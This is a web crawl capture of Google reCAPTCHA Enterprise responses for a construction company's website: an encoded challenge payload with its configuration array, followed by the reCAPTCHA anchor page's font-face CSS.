wr8gwoFPfl7CsMOrwpUuw43CjWPDqT7DuMKPasOtUlkyXcOYw5tEw6/[base64]/CoULDtsO4w6zDp0fDpcOswolzIkbDjiFMw5JYKsO0wrhbwrlJHlDDmMKKDcOtwoJKYhM9wpfCqsKNMVTCksK+w5HDoUzDqsKUMH8Lwp1xw5oASsOhwqxXbH/CjRRcw6QDbcKgeHTCnhDCqzDDkENFHcOvG8KNcsK3fsOZasKCw4YMPShxOybChsOvZTfDnMKow5jDuTDCrsOnw6NbQwPDqjDCsH9/w4sKUcKST8Oewq54TWI7SsOqwpd1JcO0W0DDhyvDjgAlKR8veMKcwolfYcKvwpUQwq1nw53ChFJrwqoORzXDo8OEXMO3BCTDkRBrBmTDkjbCv8OxWsOQPyECEXTDo8K5w5fDriPCqj8xwqDDohHCucK7w5PDnsOVOMOdw6LDqMKIQC4JOMKVw77DmVs2w5/Dol7Dp8KdMFbCu20dCmlywoHCnW3CosKBwq7DlWYpwq8kw6x5wq8kfUHDjznDksKTw57DvcKkQcKkHl9oeBPDg8KQHBHDhFUOw5nDtH1Rw7AdSEcifBhRwqLCisKZPQcAwq/CkHFmwowPwoPCrMO8Jh/Dr8KLw4DCqGrDuwoGw7jCksKcE8OewrzCu8Ovw71ewrZ7L8OLK8KBLsOLwp3CmcKuw7HDmG3CuAvCr8OXEcK0wq3Co8KFdsK/woAtGWHCggnDtDZcwq/CqUxlwozDiMKUIsKJVMOlDgvDtTbCuMO9HMO0wrVRw5/DtMKmwqrDhUgwFsKIU0TChVvDjEXCgG7CuXcnwq5AE8Krw4nCmsKqwo5TO0LCuXYbaAfDocOIRcKwQGl4w60CccOOVcOrw4nCo8KsWFDDhcKpwpXCrHZLw67DvMOIFsO8TsKfQxXCgsOIRsOaXwQ/w6U4w7HCt8O4IsOOFMOowq3Chy/CoX8Fw5DDnDXDqGdew4nCvjQWwqVSdFpAw6BFw5UKJVnChz/CgMKPw5TCsl7CssKBFcOlB01tC8KIPsOHw6TDqHLCn8OLEMKDGwfCsMKiwqjDhcKxHTPCjMOSeMKXwrtZwqbDrsOhwr7CocOHbhXCjETDjsKzw7Iewp7ClcKuJSoYDXJOw6nCg0kEDw/Cg31LwpDDqcKiw58dD8KXw69lwol7wrhGSCLCoMKIwqpoXcKYwpIgaMKPwqZJwrjCoQ5AIcKkwonChsKKw55yw7XDiwjDnnUuVBMjYBLCu8KAw5YfdHs1w4zDmsKzw6rCqkXChsOnXmg0wpPDnXkcEcKzwq/[base64]/Ct0c6w6kWwr8ZTMKAw45VwrzDkWbDhcK5O3zCtiEGd8OUDljDhA0iMlxCFMOowq3DvcO/[base64]/wqwBbMOhwokPwoMrFcOoQCzDu8O/w5MBw7XCmMO1GMKRwpUVQsOVWQTDnFDDlRvDmBxswpENRAcNPkDDn18wcMOaw4Nkw57CnsKHwoXCnlYecMOGRsOhBH9bFsOhw64WwqzDuQwAw60owqdOw4XCrkZVeh1yAsKdwr/DiDXCv8K9wp/CjDLDt1jDhVk8w6/Dvj9XwpfDjCMgNMKqREUMN8OoUMKkJ3/[base64]/TgU2HcKWBcKlN8KVfsO3OgpEwpYawp7DrsKnRcOnWsOrwqxHNsOkwoAPw6bCrMOrwpBVw4cTwoTDpAtjVnHDtMOVZsOrwrzDvsKNKsKBe8OFN13DrsKow67CqjxSwrXDg8KMHcO/w45gJsOzw47CtD5BOl8Tw7METGfDuA9pw73DisKMwoEzw4HDuMOswo/CusKyGGnChkvCuwDDocKKw7dBdMK4VMKgw61FJhLDgEfCrXoQwpx/[base64]/w43DrsKTwp1UEMKSwoM0woXDiQR4e18JN8KUwovDhMOgwpjCgMOtF2xQOW0YAMKVwqoWw6NEwqHCpcKLwoLCq1Zuw7FYwpnDhsOqw5DCjMK5BhQgw4wyNh8iwpfDmBghwrNcwobDk8KdwoBRM1sdRMODw6lQwrYYEDN/PMO4w6kKa1MBOA/DmEPCkFsNw7bCrH7DicOXI3hGasKawo/Dux/DolgBChnDicOawpAYwo1TO8K/w4LDicKGwqLDhsOFwrzCusKABcOnworCvQHCksKRwoUlVcKEBgpfwozCmsO9w5XCrx7DrjNMw53DmGkZw6Zow4/CscOCGSTCsMOEw5pUwrfCo0U9WlDCtjLDtMKhw5vDtcK+UsKaw4ByBsOswqjCjcK2aiPDik/[base64]/Q1Nqw7sAwqZ2w4HDhMKGw4DDiy3Cvx1ITcKAw5kXJxjCusOgwoNCMCBCwr8VLcKCcRPCswczw5nDlCzCvm4YV0gSPh7DrBJpwrXDk8OtBQkmZcKtw79xGcKgw67ChhMLDGJBcsO3ZMO1wp/DvcOrw5c8w4vDiFXDhMKzwo9+w5s0w7JeYVTDiA0qw63CvDbDjsKtVcKiwrUIwpTCusK+ZcO7fcO8wpJheU3Cih1seMKRaMOfOMKJwogWNkPDmcO9UcKZw4HDucKfwrkvJRNfw4PCkcORfcOnw5Ynb3nCoyfCh8OfTsOAFWEQw6/DmsKow6MNc8OewodaJMOqw5ZLJcKnw4BkDcKeeBExwrNew7bCpsKCwpjCqcKVVMOXw5jConFewr/[base64]/DuUXCkijDqSBpwp/Cl8KpwoTDqwMNUU1OwpN3YMK9wpMkwojDkyDDpTbDpWtnWhLCuMK0w4HDvMOvTg7DmX3Cn3DDvC/Ck8KSX8KjD8OAwrBnI8K5w6QmW8KIwq4VS8Onw5dvekR8cmTDq8OGHAHCgC/Dq0DDoC/DhldxcMKCSwozw7/CusOzw4M8w6oPEMOQAivDgwrDicKsw7ZRGAHDvMOawqImTcORwpPDmMKcRcOjwrDCtVUcwq/[base64]/[base64]/woc/w5nCoMKbY8Kawr4nw5XDpj80JwlDw63DkFQXMcO2w4cNwoTDosOHazJUHcKvIhvCm0fDvMKwF8KJI0fCuMOSwrzDgD3Cm8KXUzQVw51ORRnCu3kywrtwe8OAwqp/BcOZQzvDk0p3wqIow4TDnGdqwqZzI8ObcnrCo03CkVFSKm5QwrlJwrDCqVVmwq5aw7p4dwDChsO1GsOmwr/CnlAsTxw3AAnDucOxw7fDkMKRw49UZMO5dURbwq/[base64]/wrDDhVU/w5DDvMKIwpFOw4XCpyUlw67CtWLCq8KLwo8Qw5MHQsKqIi1hwoXCmxLCp27DqlHDpw3CosKAL3tTwqkbw6DCmBvClMO9w6MNwpRbJ8Ohwo7DlMK5wqnCuh4lwovDsMK9DQEawqDDridXYUFxw5/DjX00EWTCuWLCgSnCqcO9wqnDo0XDhFHDtsOLD3lRwpPDu8K8wpfDssOxDMKVwrM6FwLDuwdpwo3CsBVzd8KVdcKTbi/[base64]/CssOyw6bDisOpw5gmwqdhIMOXwpoOwotyRsOZwqYjaMKUw58YTsK1woNbw4s7w6LCqQLDkDTCs3DCtsOlFcK3w4tMwrrDi8KkVMOgHBshM8KbZyZPKsOsAsKqa8OTbsOXwrvCuDLDusKYw4PDm3HDiAYBR2bCu3Ynw79bwrUgwpPCqF/Dji3DusOKTMOyw7YTwrjCq8KwwoDDuGBMM8KCYMKywq3Ci8OBG0JbAQLDkngSwqvCp1cWw4TDuhfCpkQMw5V1FR/[base64]/DicKkLMKqw4fCjsKuw60uw4hgw5o6ecO0PSE0w6XDq8OEwo/DgsOjwp3Co1vCm13DpsOKwrFAwpzCsMKdbsKuw5tydcKCwqfCpDdgXcO/wrx3w6YKworDhsKvwq1CDsK+XMKSwofDiynCtkbDiHZcbzxmN0/Ch8K6MsOfKURAHmDDi3R/IGcxw4U5OX3CsC0MBi3CsGtXw45twqJUOcOKJcO2w4nDosO7YcKSw615Oi0cQcK/wofDqMOiwopow6UBw5DDhMKHRMOqwpotV8KEwocHw5fCqMOgwo5EHsK4dsO1PcOsw4x8w7trw5AGw6HCiC0lw6LCr8Kcwq1nAsK6FQvCisK5UCfCjnrDk8OGwp/DqDMSw6nCmsOobcOwbsODwrEtR2Ziw7bDncOGwqEtb0XDpsKSworCkX5pwqPDr8Obbg/[base64]/CtMKhXzg5wqQiU1DDo8K4wr/ClcOUw4bCmMOuw5PCmyzCmGtFwq3Dn8O8JQh/bibCkg5LwpvDg8Kpwp3CpSzCmMK9w4x8w5bCm8Kuw5B5f8OHwobChzfDni7Clmt7dkjCtk04NQI6wqBMe8KxBwMHIlbDncKaw4Quw61Kw4jCvlvDtj/[base64]/DhMKTw6bCnzfClyV4KFFqUkrDm8OFHMOALMKLPcKPwo04JnldUzTCoA/Ct1JZwoLDm2Z/esKJwozDhsKiwoEzw7ppwpzDtsK4wrvCgMOuCMKSw5TDm8OfwokaZBjCrcK1w5fCm8OPd37CrMKAw4bDmMK0BVPDkDonw7RKHsKxw6TDhAxHwr18S8OsbnwZTG9gw5DDmUIePsOyM8K+PVQ6X0ZPNsOaw4zCoMKgbcKiJzVNL2TCuC4wVD3CscK/wqrCvRbDtnfCqcOcwoDDtHvDtj7CmsKQSMK4YsOdw5vCucOuYsK1fMKCwobCrhPDmhrCr0EAwpfCm8OICFddwqzDvkMuw588wrZ3w7xMUlM1w7RQw6NQUyYXSknDnmzCn8OMcyB4wocDZCPCu3B8fMKPG8OOw57CtTbCmMKQwp/Ch8OhUsO7XzfCtnZ9w7/DrGjDucO8w6M/wpHDt8KTbArDvToowpbDswpgejXDgsO+woVGw6nChgVcBMK9w6UswpvCi8Khw6HCq38Gw7rCvsK/wqQpwqFcG8K6w5TCqcKmHMKNGsKowpPCgsK4w6tqw6zCksKGw7NDesKvRcOTAMOvw4/[base64]/Ctl3CrxzDk0zCsz0kacO9EcOMwqkGw6HDmzZUwoTCs8Kow7bCizHChxRLYzHCosKjwqUeB1sTFMKfw4LCvyPDgTNeSDrDssKHwoLClcOfWsKOw4zCnzMOw41HfmU2BH/[base64]/[base64]/[base64]/DpcKjXjAJw5pcQ8KNw5PCj8K5C8K3RsKMwqXDvsKYZiJnwpMeTsK+a8OywqrDuDLCmcOBw4HCui8/[base64]/CiRIiwrrCr8KQwqZiYcOrw68UbWvDnkF+RsKYw6xPw5HDvMOhwrjDisOFJzTDr8OtwrrDrDvDo8K7JMKnw57ClMKowrHCgjw/B8KYQHNQw6BywrxYwoY5w7huwq/DhlwkGMOiwopQw4dBN0cqwpHDgT/[base64]/Dl8OICWVBDVJWwqBewpopDcKVw6cmwo3DlG1ywqvCtF9OwqHCjlZaY8Knw5bDq8Kjw63DlBhRIULDg8KbW3BtVMKBDxzChXvCjsOqSlDCjhBFP1nDtybCt8OUwrDDgcKdLWjCkj4Qwo/DvwdCwq/Cv8Kuwolnwr7DpXVuWBjDhMOrw7UxOsO3wqrDnWjDocKBbxLCohZ0wq/CrcOmwr0dwrJHOcOAMjx0fsK3wrUsa8OHTMOOwo/[base64]/DoMK+AlkMX8Kew4Y0w6XDkGXCqBVPw6/CusOHwpVmHsK8LnvDscKuGsOdQCXCoVrDoMKMTiFuDwXDnMOZTlDCncOcwoHCgg3CpzvDhcKcwq5lJT8LA8OCcUt9w7wow6V0W8KTw70dbXvDn8OWw4LDtsKZYcOAwoZTVSPCjlbDgcKPS8O3w5/[base64]/RHRzHFvDphbDvXDDlcOdVCYEa8KbwoPCvVbDijnDh8KLwpbCn8OrwpFuwoovXG/DmALDvA7DsxjChB/CicOPZcKZccOFw4zDoTk3T3bClsOawqQuw7paYBvCvhwlXgt3w4VtO0FawpAOw5PDjcOawplsP8K4w7p/[base64]/CuBXDj8KmGhgfJsK5wrNpw58Tw6vDoBkfw7VBI8KDbTTCkcKyJcOvSkXChirDgyklHDsnXMObKMOqw5Eaw6Z/JcOkwoTDpV4GAAjDvcKnw5NQI8OWEkPDmMOLwpbCucKnwp1gwodTa3geCHfDliTCmXrDglXChsKyfsObcsO2BFnDg8OLTQDDrm5hfEXDpcOQFsONwpwBEnskDMOldsK1wqQYf8Kzw5jDmGIDHA/CsjxJwoorwrDDiXDDjCpnw7VsworCpGPClMK+b8KqwrrChgxsw67Dr1xCaMKnIlAjwq5NwoUrwoNZwo9NNsOnIsOvCcO4f8OzbcOtw6vDq2XChnrCsMOcwonDh8KCW2TDqjBfwo/CksKFw6rCgcKNECpgwqRzwpzDmhkoKcOAw5/CqzEXwp1Tw7QHesOKwqLDjkcYVBUbMsKHK8Obwpc4EMOcd2nCiMKkBcOLHcOjwrEQUcK5aMOww6ZRbkHCkCfCgEB+w49tBGfCpcKTJMK8wq4PDMK7WMKbbmvCvMOBUsOVw5jChcK/Pl5EwqIKwrbDv3ZpwrXDkRp1wrPDmMKlH11gPiEod8OuNEvCpx9pcDtYPiTDsQXCu8O3H0Ukw49rGcOJMMKSRsK2wodvwrHDhl1wFj/ClxlzUj12w5xUUCXClMOzA2PCvDJSwooxHiUOw5XCpcOtw4HCjcObw5xlw4zCnCRhwobDj8OUw4bCuMO4FiF3G8OwRw/Cg8K9Q8OvPAPCmzUXw5vCrsKNw5jDmcKowo8AOMO6fybDtMOUwrwJw4nDh07DkcOZH8KeA8OLZcKkZ2lowohWJcOPDX/[base64]/[base64]/Dq25VbxotYMOXw4kVe8KiZ8OYUcOow6sVTcK/wrw9bMK/asKPYgQDw4zCtsKQdcO7Ug8uQ8OgRcOIwoHCsyEDSA9cw75fwofDksKzw7g/EMOmIsOfw7AZw7bCkcOOwr9RbcOdesOfXGvCvsO2wq8cw7RnaW05UMOiwpMQwoV2wqorb8OywqcGw6oYKsORKsK0w4MCwoLDtW7ClcKww7vDksOAKksxV8O7RQ3Ck8KNw710w6LCq8KwNMKrwpHDqcOWwoU0GcKWw4AFGibDuTUuRMKRw7HCvMOlw6U/flXDgiXCisOLV3fCnilwRMOWOWfCkMKBcsOHHsO0wqB9PsOvw7zCocORwp3CshVANznDjjsWw7xDw4QbXMKUwrrCrcKOw4Ykw5HCtQsow6jCpcK/wprDmm03wop7w519X8KnwpnCuwPDlEbDmsOiAsK2w4bDjcO8E8K7wpXDnMKnwo8+wqJXfhTCrMKzOggtwqzCq8O2wpfDocKBwodVworDssOZwrsqwr/[base64]/[base64]/wprDhlLDvlLCkXhOw77CgcOwwoDCh0DCh8OWw6fDiXbCkzrCny/Dj8Ojd1PDnQDDjsK/[base64]/[base64]/DtMKuMsK1JzbCpcOzwrvDkcK2wrwxQcKZwojCpnnDt8Kfw6rDsMOPacOBwp/[base64]/CpsKNXTPCs8OYwo/DhcOFPmE/FUMuw7V3wrprwohrwqtIBmPCi2/DjTXDhj4lUcKLTz09woF2wq3CjBXDtMKrwoxeEcK/VzzCgCrCvsKACGLCuWLDqBAqa8KPemcDbmrDusOjw4cKwqc5fMOOw73CtTrDpsOaw7YHwp/[base64]/CkMKcScKUworCqXzCtcKzUMK/EsKKw5sgw4XClWx0w5bDo8Opw5fDgm/DtsOkZsKRLW5WYx4bYThSw4p2XsK0LsO0w5fCpcOKw6nDuCXDg8KhCjDCoVrCvsOnwp1rHjoUwrwmw4VCw5TDo8OEw4DDvsKOZsOID3AJw5cPwp5/w4IJw5fDr8OTb1bCmMKXZWvCpW7DryLDscOFwrnCssOrU8KtDcO2w4owdcOkecKbwp0TWCXCsHzDgsOVw6vDqGAEEcO4w447TVkRHCUBw4DDqE/DoDhzFULCtU3DnMKfw6rDhsOEw7LClmZNwq/CkF/Ds8OIwobDpHdlwqtHMcO4wpHDlF8IwrrCt8KCw4ZRw4TDq0jDsHvDjkPCosOZwqnDgCzDqcKwX8OTGz3DhMOJGsOrM2FVcMK3ccOWwonDjcK0dcKKwozDj8K/fMOBw6Zgw5TDgsKcw7R/SWHCksO+w6pfW8OhI3jDrMOiHwfCtj4bXMOcI07DrjoHAcO5N8OmTMKuUTEnXhcrw5rDkFJdwr05McOAw4/CvMKyw5Abw706wozCl8OGecOIwplvYkbDj8OdJ8OEwrcpw5EWw6bDjcOwwolIwr/Dj8Kmw4l0w6LDtsKowo/CqsK5wq9eIgPDi8OEGMKkwpfDg0I0wrfDg1Blw4E8w58SDsKEw6sCw5xgw7bCtj5jwo7ClcO9ennCnjUSNXsowq9OOsKMRxI/w6Ftw6LDjsONF8KFTMOVNwfCmcKSSSrCgcKSG3U0O8O3w5XDgQ7Cl2V9F8K3cGHCv8OuYjM4XcOEw5rDlsOZN1NJwonDnwXDvcKQwoHClcOAwo5iwrPDoyt5wql1w5wzwp4fX3XCp8OfwqZtwqRxGhwpw44rasOPw5/[base64]/[base64]/DsMOwDcKuwoN1G8ODNcOnEjZywojDkzbDrSHDqC7ChH/[base64]/DssKuXTTDlsKewq9gd21INcO1PcKJMQhpLlPChHDCgTwTw4vDlMKWwoBoTCbCq35eCMK1w7TCqT7Cj3fCmMKhWsK0wrcDPMKXOn57w598JsOrFABCwp3Cu3d0UEZZwrXDgm4/wp4Zw7oedn4cVMKFwqBOwp5JX8KCwoUGOsK3X8KlDADCs8OUZx0Rw7zCqcOoIxlfNW/[base64]/[base64]/[base64]/aMOCwqMmwqPDrcKAw4Arw5PCpDrCl8Obwocww4DDtsKuwpNewpEmWsK2HcKzDzJ3wozDvMOLw5bDhnzDuBQCwrzDl0s6GcKeImIzw50jwptNVzDCvGp8w4JxwrzClsK9w4LCgXlEFsKew5XCoMKvOcOjbsO3w5MwwpbCmsOQe8OhZsOudsK6aiHCkzlhw7rDmMKkw5/CmwrDnMODwrx0V3rCu2ppw7IiQ2fCn33DhcOZWkFBTsKINsKfworDpUR3w4PCkirCozPDiMOFwpgvcF/CrcK/bRZrwq05wr0Dw6jClcKfCD1jwrvCq8Khw48cUVDDt8Obw7TChWdDw4XDgcKwEAZJVsO4UsOBw5rDni3DpMO5wrPCjsOxPcOcRMKDDsOmw5vCj2bDp3B4wo/CqmJkEDR8wpQ6cnENwqjCgm7DmcO4DcO5WcO5X8OqwpPCqsKOZcO7wqbCi8OeTMOow6jDuMKjDT/[base64]/Co8O4JcKGWMO0w7LCtTXCvMKUZgAGDG7Cq8OzZgQiBnICF8Kww4DDnT3CmRfDoEkXwqcjw6LDgC3DjhlafcKxw5jCoF/DssK8ES7CgQFCwrXDnMOzwoplwqcYC8O6wq/DvsOyPEd9aDfDlA0MwogRwrZwM8K0wpTDiMO4w7hbw7kfeQA6T2DCrcKaJFrDo8OFRsOYfQrChsKdw6rDqcOWE8OtwoUeCyZNwrPDgMOgc1DCvcOUw5/Ci8K2wr45LMOdZnU6AHt6FMKfa8KZdcOkRzbCrRnDg8Ojw6EYeibDjMO2w7TDnDl5ecOBwqVMw45Lw7FbwpPCkH0UYT7DllbDj8KaWMOgwqVLwojCosOaw47DicKXKFdyWFvDv10/wr3DvShiCcO2GcOrw4nDvMO/wqXDu8OGwqMTY8K3wpTChcK+ZMOlw4wifsKSw4zCi8O0D8KwGC7Dii7Cl8O8wpVlWG9zYMKUw5zDpsK7wqp2wqdfwqYwwp5DwqkuwptZHMKwIFgfwo/[base64]/CuAnCtMKcN8Ose8K0wrvDnAnDrxNxwq/Cm8OUwoQ4woJpwrPCjsOUdBzDpGNWEWbCnxnCpjbCjB1ICBzCl8KCAE9/wpbCqXnDuMONI8KbEE9XbsOBY8K2w4vCuiHCi8KhB8O3w7LCp8KIw7McJV/CtsK2w55Uw6HDrcKGDcK9X8K/wr/Ds8OOwqoYZcOKYcK3X8OmwooSw4NSS0IrZUfDlMKBJ2nCvcOqw4o+wrLDj8OyekrDnntLw6XCtgo0KFAtLMK/UsK6QmNgw6zDpmB+w5XCgCwHG8KSai7DuMOkwpF4wqJ7wpZvw4fCmMKBwoXDi1fCm1JNw7pvCMOrSnLCucOFFsOqKlfDvFoEw7vCvz/[base64]/CjwjDrAleVsOHI8KGwoTCsWXCgXQ2VwTDgEEiwrocwqppwrfCtDPDuMKcE2PDpcONwp8bFcKPwrjColvCkcKRwr8rw4FeXcO/IMOkPcKFScKcMsOZcmXCmknCs8O7w47DgyDCmmQMwpkGaG/Dl8Kvwq3DtMO6SBbDogPCmsO1w5XDvVU0ecKIwrt/[base64]/CgmbCvcKYDsONeHERD21uK8Kew6New4tDf8Ktw7DDhnw+Wj1Xw4HDiC5QIhnChQIDw7fCqz0MMsKoSsKMw4LDnGJGw5g5w6nDh8O3wpnCqylKwqN/w788wr3DhxkBw41EA30zwpAzT8Osw7bDqwAgw70Ce8OWw5DCoMKwwq/DoFkhRTxVSzfChcK6ID/Cr1s5dMOeL8OawpAxw57Di8OsNUVsQcK5c8ORZsKxw4kTwqnDm8OmJ8KsPMO/[base64]/[base64]/[base64]/DoXcIIhHDlsKHw5tMNcKhEQpKw5U3w6sUwpzDp1ISBMOTwpbDhMKawpHCu8OmPMKKaMOPCcO4MsO9FMObwo7CgMOFScOFaTJow4jCoMOgAsOwX8OrXWLDixnCnMK7wo/Dg8OzZSQTwrLCrcOXwqtJwojCj8OawrrDgcOdDHbDiW3CiF3DpXrCj8KjL0nDjlRYRcOGw4pKFsO5fMKgw44Ew6TClgDDtgBkw4/Cv8OxwpYBdsKUZAQGE8KRA3bCnmHDmcOccXwLJcKyGwk6wqAWPDXDmUojbnDCo8OXwo0FSXvCoGTChwjDggAiwq17w6/DmMKewqnClMKuwq3Dv3bDnMKFRwrDusOrO8K5w5Q+O8K3M8Oqw4AGw6gDAQrDigDDllx6ZsKvBHfCgB3DqXE3TDlow78pw5FOw5k/w6TDvi/DuMOOw6EQI8KPflvCpiBUwrrDtMOiAzhJV8KhKsOeQDPDkcKhSHFkw4s7YcKnfMKqPU1+CMOhw4HDtgZvwq4awqTCglvCuBTChScDZHbClsOpwr/Cr8KmZ2LCg8OrZQ45O14ow5bCl8KKdsKvExzDoMOwFydbQjglw4YLIcKowqTDgsOVw55KAsOmenVLwo/ChXQEb8OxwpTDnXJ9E21qw73DjsKDCsORw5zDpBJjGMOFQlbDlAvCskgewrQiGcO0AcOww43Cr2TDhn0IT8OSwoh5M8OPwrnDncOPwrtdNT4GwpbChcKVUxJrFQzCqRFcSMOGaMOfF11ywrnDjlzDqsO7a8OFccOkPcOfWcOPdMO1woUKwotbEUPDhSMKa2HDgG/CvTxQwpxtFgBRBjMqF1TCg8K1RsKIJsOFw5LDpn/CuivDqMOIwqnDuWpWw6TDnsOmw60APsOdTcO9wr7DozrDsSXChzkYTMO2TF3Dq0tBKMKzw6pBw7dWYcKXOjI6w5/CrxhsRywQw5nDlMK3By7DjMO7w5zDl8OOw69CA0RJwonCrMOtw4cGfMKFw6DDi8OHDMK5w7nDosOlwqnCrBYodMKnw4VGw6QNYcKtwqHDh8OVNwrCocKUSQ3CisOwCTjDncOjwrLCrGzCpyvCtsKVw55mw4PCucKpC3/[base64]/w4/Drj/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.postconstructionllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WMFwamv+bjdK3l6Ho14v8jDYRkPiitzOWzlzkEsLC+I\\u003d\x22,1,0,null,1,1769113420390,0,0,[188,36,32,203,17],null,[37,220,245],\x22RC-XRc7IauKxdK_qQ\x22,null,null,null,null,null,\x220dAFcWeA68zRvBRNdKzRmP1SnHLi-_A1wTHIQMyB9mrfpRt1laLMiYhqEkOxjeevi2Z0sLWd1X38F_-k1UibRQmZ2WoXedp73wwg\x22,1769196220272]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9zdGNvbnN0cnVjdGlvbmxsYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1fqttg2403q1
body_size: 48387
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
